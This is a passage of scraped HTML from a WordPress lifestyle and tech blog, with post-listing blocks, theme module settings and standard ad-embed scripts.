                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_696db4ae71c9b = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_696db4aeb5466   " data-unique="jnews_module_31758_2_696db4aeb5466">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/find-someones-location-phone-number/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="https://mamby.com/images/person-mobile%20phone-hand-screenshot-121414_maxres.jpg" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/https-mamby-com-images-person-mobile20phone-han.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/https-mamby-com-images-person-mobile20phone-han.jpeg 960w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/https-mamby-com-images-person-mobile20phone-han-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/https-mamby-com-images-person-mobile20phone-han-768x512.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/https-mamby-com-images-person-mobile20phone-han-810x540.jpeg 810w" data-sizes="auto" data-expand="700" title="How to Find Someone’s Location by Phone Number 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/find-someones-location-phone-number/">How to Find Someone’s Location by Phone Number</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/find-someones-location-phone-number/"><i class="fa fa-clock-o"></i> January 9, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/find-someones-location-phone-number/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Did you know that back in the day tracking someone’s whereabouts was a tough job? Fortunately, that’s not the case...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/tibetan-mastiff-excessive-barking-why-it-happens-how-to-control-it/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="244" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tibetan Mastiff Excessive Barking: Why It Happens &amp; How To Control It" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/11/word-image-36806-1-350x244.jpeg" data-srcset="" data-sizes="auto" data-expand="700" title="Tibetan Mastiff Excessive Barking: Why It Happens &amp; How To Control It 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/tibetan-mastiff-excessive-barking-why-it-happens-how-to-control-it/">Tibetan Mastiff Excessive Barking: Why It Happens &amp; How To Control It</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tibetan-mastiff-excessive-barking-why-it-happens-how-to-control-it/"><i class="fa fa-clock-o"></i> November 10, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/tibetan-mastiff-excessive-barking-why-it-happens-how-to-control-it/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>When getting a dog, you need to take a lot of important factors into account so that you can choose...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/how-cryptocurrency-is-shaping-the-online-casino-industry/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Cryptocurrency is Shaping the Online Casino Industry" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/05/behnam-norouzi-699H4PEEEe0-unsplash-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/05/behnam-norouzi-699H4PEEEe0-unsplash-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/05/behnam-norouzi-699H4PEEEe0-unsplash-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/05/behnam-norouzi-699H4PEEEe0-unsplash-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/05/behnam-norouzi-699H4PEEEe0-unsplash-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="How Cryptocurrency is Shaping the Online Casino Industry 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/how-cryptocurrency-is-shaping-the-online-casino-industry/">How Cryptocurrency is Shaping the Online Casino Industry</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-cryptocurrency-is-shaping-the-online-casino-industry/"><i class="fa fa-clock-o"></i> July 18, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-cryptocurrency-is-shaping-the-online-casino-industry/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>The online casino industry is relatively new and developing alongside the other industries that technology has revolutionized. Several sectors are...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_696db4aeb5466 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"28610,12484,28775,13356,18566,33553,19106,38918,16092,35281","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_696db4aed1ff5   " data-unique="jnews_module_31758_3_696db4aed1ff5">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_696db4aed1ff5 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"28610,12484,28775,13356,18566,33553,19106,38918,16092,35281,14948,36806,35446","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_696db4af0b4e0   " data-unique="jnews_module_31758_4_696db4af0b4e0">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_696db4af0b4e0 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"28610,12484,28775,13356,18566,33553,19106,38918,16092,35281,14948,36806,35446,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
